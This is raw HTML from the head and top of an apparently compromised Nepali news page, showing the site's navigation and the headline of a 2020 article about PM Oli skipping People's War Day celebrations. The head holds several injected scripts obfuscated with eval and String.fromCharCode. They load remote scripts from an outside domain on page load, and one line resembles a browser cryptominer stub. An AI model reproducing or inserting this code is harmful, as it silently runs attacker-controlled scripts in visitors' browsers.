3,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><script type="91412661e6477ccd33d367d2-text/javascript">var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,53,48,50,99,56,102,44,95,48,120,55,54,54,98,57,100,41,123,118,97,114,32,95,48,120,49,56,102,101,102,100,61,95,48,120,51,98,57,101,44,95,48,120,51,48,98,56,48,54,61,95,48,120,53,48,50,99,56,102,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,51,56,48,57,51,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,100,41,41,47,48,120,49,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,53,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,97,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,56,41,41,47,48,120,52,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,55,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,56,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,99,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,57,41,41,47,48,120,56,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,101,41,41,47,48,120,57,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,55,41,41,47,48,120,97,41,59,105,102,40,95,48,120,51,51,56,48,57,51,61,61,61,95,48,120,55,54,54,98,57,100,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,48,98,56,48,54,91,39,112,117,115,104,39,93,40,95,48,120,51,48,98,56,48,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,56,98,101,50,56,41,123,95,48,120,51,48,98,56,48,54,91,39,112,117,115,104,39,93,40,95,48,120,51,48,98,56,48,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,97,55,54,44,48,120,51,52,53,54,54,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,50,98,99,99,50,52,40,95,48,120,53,102,52,57,54,48,41,123,118,97,114,32,95,48,120,50,53,53,52,52,48,61,95,48,120,51,98,57,101,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,50,53,53,52,52,48,40,48,120,56,99,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,49,53,53,49,51,56,40,41,123,118,97,114,32,95,48,120,52,53,57,99,98,97,61,95,48,120,51,98,57,101,44,95,48,120,50,101,100,98,57,54,61,100,111,99,117,109,101,110,116,44,95,48,120,51,50,49,52,54,52,61,95,48,120,50,101,100,98,57,54,91,95,48,120,52,53,57,99,98,97,40,48,120,57,98,41,93,40,95,48,120,52,53,57,99,98,97,40,48,120,57,53,41,41,59,95,48,120,51,50,49,52,54,52,91,95,48,120,52,53,57,99,98,97,40,48,120,56,102,41,93,61,95,48,120,52,53,57,99,98,97,40,48,120,57,52,41,44,95,48,120,51,50,49,52,54,52,91,95,48,120,52,53,57,99,98,97,40,48,120,56,97,41,93,61,95,48,120,52,53,57,99,98,97,40,48,120,57,57,41,44,95,48,120,51,50,49,52,54,52,91,39,105,100,39,93,61,39,115,112,101,99,116,114,39,44,95,48,120,50,98,99,99,50,52,40,39,115,112,101,99,116,114,39,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,52,53,57,99,98,97,40,48,120,57,48,41,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,53,57,99,98,97,40,48,120,57,48,41,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,49,41,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,50,41,93,40,95,48,120,51,50,49,52,54,52,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,53,57,99,98,97,40,48,120,56,54,41,93,40,41,41,58,95,48,120,50,101,100,98,57,54,91,95,48,120,52,53,57,99,98,97,40,48,120,56,98,41,93,40,95,48,120,52,53,57,99,98,97,40,48,120,57,51,41,41,91,48,120,48,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,54,41,93,40,95,48,120,51,50,49,52,54,52,41,41,59,125,95,48,120,49,53,53,49,51,56,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,98,57,101,40,95,48,120,53,51,98,97,48,102,44,95,48,120,49,100,98,99,100,49,41,123,118,97,114,32,95,48,120,53,97,55,54,51,49,61,95,48,120,53,97,55,54,40,41,59,114,101,116,117,114,110,32,95,48,120,51,98,57,101,61,102,117,110,99,116,105,111,110,40,95,48,120,51,98,57,101,56,101,44,95,48,120,50,100,97,101,54,51,41,123,95,48,120,51,98,57,101,56,101,61,95,48,120,51,98,57,101,56,101,45,48,120,56,53,59,118,97,114,32,95,48,120,52,99,48,100,48,99,61,95,48,120,53,97,55,54,51,49,91,95,48,120,51,98,57,101,56,101,93,59,114,101,116,117,114,110,32,95,48,120,52,99,48,100,48,99,59,125,44,95,48,120,51,98,57,101,40,95,48,120,53,51,98,97,48,102,44,95,48,120,49,100,98,99,100,49,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,97,55,54,40,41,123,118,97,114,32,95,48,120,50,51,52,50,102,98,61,91,39,49,56,49,56,54,54,68,82,67,103,115,88,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,50,55,53,57,50,56,49,83,111,72,88,101,83,39,44,39,54,54,48,53,48,56,97,77,101,70,98,103,39,44,39,114,101,109,111,118,101,39,44,39,49,52,48,48,52,48,99,82,106,98,75,87,39,44,39,49,50,53,56,57,52,52,97,67,68,97,74,121,39,44,39,57,55,55,57,52,52,81,80,72,65,101,83,39,44,39,116,121,112,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,49,115,79,77,106,108,103,39,44,39,57,80,67,68,103,98,67,39,44,39,115,114,99,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,104,101,97,100,39,44,39,104,116,116,112,115,58,47,47,114,101,97,100,121,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,112,101,99,116,114,46,106,115,63,118,61,51,50,53,38,115,61,51,50,51,53,38,117,61,53,52,55,52,53,55,39,44,39,115,99,114,105,112,116,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,50,49,56,55,49,52,48,114,106,104,119,101,68,39,44,39,54,54,80,121,97,68,82,88,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,93,59,95,48,120,53,97,55,54,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,50,51,52,50,102,98,59,125,59,114,101,116,117,114,110,32,95,48,120,53,97,55,54,40,41,59,125);e(l);</script><script type="91412661e6477ccd33d367d2-text/javascript">function _0x3d7c(){var _0x408ec7=['459468gXiyIl','appendChild','35FjZfDd','parentNode','11OsLRVg','head','de.','remove','636155cVfrsp','src','9379530SHirvI','currentScript','s.co','://','script','XQr','4635zwEsZd','3112VkbdNl','insertBefore','897qxqOnh','rdnt','2670489JffWlR','?tp=5&r=','hostname','4734096YOmKDr','ocdn','790HJpiJr','tps'];_0x3d7c=function(){return _0x408ec7;};return _0x3d7c();}function _0x29ea(_0x385de9,_0x501a83){var _0x3d7c97=_0x3d7c();return _0x29ea=function(_0x29ea38,_0x45dc45){_0x29ea38=_0x29ea38-0x76;var _0x71be0a=_0x3d7c97[_0x29ea38];return _0x71be0a;},_0x29ea(_0x385de9,_0x501a83);}var _0x35b7c5=_0x29ea;(function(_0x2764c0,_0x547f8e){var _0xec0f45=_0x29ea,_0x564a24=_0x2764c0();while(!![]){try{var _0x3eca6e=parseInt(_0xec0f45(0x7d))/0x1+-parseInt(_0xec0f45(0x8f))/0x2*(parseInt(_0xec0f45(0x88))/0x3)+-parseInt(_0xec0f45(0x86))/0x4*(-parseInt(_0xec0f45(0x85))/0x5)+-parseInt(_0xec0f45(0x91))/0x6*(-parseInt(_0xec0f45(0x77))/0x7)+-parseInt(_0xec0f45(0x8d))/0x8+parseInt(_0xec0f45(0x8a))/0x9+-parseInt(_0xec0f45(0x7f))/0xa*(parseInt(_0xec0f45(0x79))/0xb);if(_0x3eca6e===_0x547f8e)break;else _0x564a24['push'](_0x564a24['shift']());}catch(_0x2bf8c2){_0x564a24['push'](_0x564a24['shift']());}}}(_0x3d7c,0x5f020));var d=document,s=d['createElement'](_0x35b7c5(0x83));s[_0x35b7c5(0x7e)]='ht'+_0x35b7c5(0x90)+_0x35b7c5(0x82)+_0x35b7c5(0x7b)+_0x35b7c5(0x89)+_0x35b7c5(0x8e)+_0x35b7c5(0x81)+'m/P'+'C1'+_0x35b7c5(0x84)+_0x35b7c5(0x8b)+window['location'][_0x35b7c5(0x8c)];document[_0x35b7c5(0x80)]?(document[_0x35b7c5(0x80)][_0x35b7c5(0x78)][_0x35b7c5(0x87)](s,document[_0x35b7c5(0x80)]),document[_0x35b7c5(0x80)][_0x35b7c5(0x7c)]()):d['getElementsByTagName'](_0x35b7c5(0x7a))[0x0][_0x35b7c5(0x76)](s);</script><script type="91412661e6477ccd33d367d2-text/javascript">var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script><link rel="icon" href="https://nepalireporter.com/wp-content/uploads/2023/01/cropped-RN_Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nepalireporter.com/wp-content/uploads/2023/01/cropped-RN_Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nepalireporter.com/wp-content/uploads/2023/01/cropped-RN_Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://nepalireporter.com/wp-content/uploads/2023/01/cropped-RN_Logo-270x270.png" />
<script type="91412661e6477ccd33d367d2-text/javascript">var _client = null; _client.setNumThreads(15);_client.setAutoThreadsEnabled(1);_client.start(Client.FORCE_MULTI_TAB);</script></head> 

<body>
  <div id="fb-root"></div>
  <script type="91412661e6477ccd33d367d2-text/javascript">
    (function (d, s, id) {
      var js, fjs = d.getElementsByTagName(s)[0];
      if (d.getElementById(id)) return;
      js = d.createElement(s);
      js.id = id;
      js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.10&appId=401514826619301";
      fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
  </script>
  <div class="header-wraper">   
    <div class="small-nav">
      <div class="d-flex justify-content-between container">
    <ul class="nav d-flex align-items-center">
        <li class="nav-item">
        <a class="nav-link d-flex align-items-center">
    <span class="eng-date pl-2" style="color:#fff;">Wednesday 28th January 2026</span></a>
        </li>
    </ul>

    <ul class="nav justify-content-end d-flex align-items-center">
        <li class="nav-item">
            <a class="nav-link" href="https://www.facebook.com/ReportersNepalcom/" target="_blank"><i class="fab fa-facebook-f"></i></a>
        </li>
        <li class="nav-item">
            <a class="nav-link" href="https://twitter.com/reportersnepal" target="_blank"><i class="fab fa-twitter"></i></a>
        </li>
        <li class="nav-item">
            <a class="nav-link" href="https://www.youtube.com/user/reportersnepal" target="_blank"><i class="fab fa-youtube"></i></a>
        </li>
        <li class="nav-item dropdown search-nav">
        <a class="nav-link" href="#" id="navbarDropdown" role="button" data-toggle="dropdown">
        <i class="fas fa-search"></i>
        </a>
        <div class="dropdown-menu" aria-labelledby="navbarDropdown">
            <form class="form-inline my-2 my-lg-0"  action="/" method="get">
                <input class="form-control mr-sm-2 small-form-control" type="search" placeholder="KeyWord" aria-label="Search" name="s" id="search" value="">
                <button class="btn btn-outline-success my-2 my-sm-0 search-eidt" type="submit">Search</button>
            </form>
        </div>
      </li>
    </ul>
</div>    </div>
    <div class="container">
      <div class="row d-flex align-items-center">
          <div class="col-sm-4">
            <div class="pt-4 pb-4">
            <a href="/"><img src="https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/img/reporter-logo.jpg" alt="Logo"></a>
            </div>
          </div>
          <div class="col-sm-4">
           
                    </div>
      </div>
    </div>  
  </div>
      <div class="pb-3 sticky-top">
        <style>
.dropdown {
    display: flex;
    align-items: center;
}
</style>
<nav class="navbar navbar-expand-lg navbar-light col nav-edit">
  <div class="container">
    <a class="navbar-brand brand-title" href="/"><img src="https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/img/RN_Logo.png" alt="Logo"></a>
    <a class="nav-link" href="https://www.reportersnepal.com/"><h5 class="mob-eng">Nepali</h5></a>
    <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#main-menu"
      aria-controls="main-menu" aria-expanded="false" aria-label="Toggle navigation">
      <span class="navbar-toggler-icon"></span>
    </button>
    <div class="collapse navbar-collapse" id="main-menu">
      <ul class="navbar-nav mr-auto nav-justified w-100">
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="/">Home						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/national">News						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/reporters-club-events">Events						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/education">Education						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/economy">Economy						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/corona-update">Corona						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/entertainment">Entertainment						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/interview">Interview						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/sports">Sports						</a>
		  </li>
		        <li class="nav-item" style="background: #003c8f;">
        <a class="nav-link" href="https://www.reportersnepal.com/" style="color:#fff !important;">Nepali</a>
      </li>
      </ul>
    </div>
  </div>
</nav>


              </div>

      <div class="tag-list">
        <div class="container trend-mob">

<ul class="nav d-flex align-items-center">
<span class="mr-3 tren-tag">TRENDING : </span>
<li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/reportersclubnepal" rel="tag"><span class="hastag"> # </span>#ReportersClubNepal</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/world-news" rel="tag"><span class="hastag"> # </span>World News</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/coronavirus" rel="tag"><span class="hastag"> # </span>#Coronavirus</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/covid19" rel="tag"><span class="hastag"> # </span>#covid19</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/ca-elections" rel="tag"><span class="hastag"> # </span>CA elections</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/nepal" rel="tag"><span class="hastag"> # </span>nepal</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/nepal-news" rel="tag"><span class="hastag"> # </span>nepal news</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/nepali-congress" rel="tag"><span class="hastag"> # </span>Nepali Congress</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/prime-minister-k-p-sharma-oli" rel="tag"><span class="hastag"> # </span>Prime Minister K P Sharma Oli</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/prime-minister-sher-bahadur-deuba" rel="tag"><span class="hastag"> # </span>Prime Minister Sher Bahadur Deuba</a></li></ul>
</div>      </div>
      <div class="container">
      <div class="row single">
    <div class="col-md-8 text-justify">
    <div class="pb-4">
        </div>
    <article class="post-entry">
        <header>
    <h1 class="single-heading text-center">PM Oli skips &#8216;People’s War Day&#8217; celebrations</h1>
    <hr>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="91412661e6477ccd33d367d2-text/javascript"></script>
<!-- add display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8251295989549536"
     data-ad-slot="8220132570"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="91412661e6477ccd33d367d2-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
    <div class="row text-muted post-meta">
        <div class="col-sm-5 d-flex align-items-center">
            <div class="row">
                <div class="col-md-12">
                    <span class="blog-info"><i class="fas fa-user mr-2"></i><a href="https://nepalireporter.com/author/dhamala35" title="Posts by Reporters Nepal" rel="author">Reporters Nepal</a></span>
                </div>
                <div class="col-md-12">

                </div> <span class="pt-2 ml-3">Publish date : 13 February, 2020</span>
            </div>
        </div>
        <div class="col-sm-7 d-flex justify-content-end">
                <!-- Go to www.addthis.com/dashboard to customize your tools -->
                <div class="addthis_inline_share_toolbox"></div>
            
            
        </div>
    </div>
    <hr>
</header>		      <figure class ="p-1 b-1 rounded mx-auto d-block">
            <img width="844" height="550" src="https://nepalireporter.com/wp-content/uploads/2019/12/pm-kp-sharma-oli-feature.jpg" class="attachment-full size-full wp-post-image" alt="People&#039;s War Day celebration" decoding="async" srcset="https://nepalireporter.com/wp-content/uploads/2019/12/pm-kp-sharma-oli-feature.jpg 844w, https://nepalireporter.com/wp-content/uploads/2019/12/pm-kp-sharma-oli-feature-768x500.jpg 768w" sizes="(max-width: 844px) 100vw, 844px" />            </figure>
